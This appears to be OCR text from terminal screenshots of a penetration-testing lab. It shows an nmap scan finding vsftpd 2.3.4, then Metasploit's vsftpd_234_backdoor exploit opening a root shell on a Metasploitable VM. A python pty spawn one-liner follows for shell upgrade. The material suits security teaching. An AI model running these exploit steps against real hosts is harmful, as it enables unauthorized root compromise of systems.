 Parrot Terminal
File Edit View Search Terminal Help
Host is up (0.00021s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
Parrot Terminal
File Edit View Search Terminal Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.17:21 - USER: 331 Please specify the password.
[+] 10.0.2.17:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (10.0.2.14:34541 -> 10.0.2.17:6200) at 2018-03-13 15:30:02 +0300
id
uid=0(root) gid=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
root@metasploitable:/# ls
ls
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#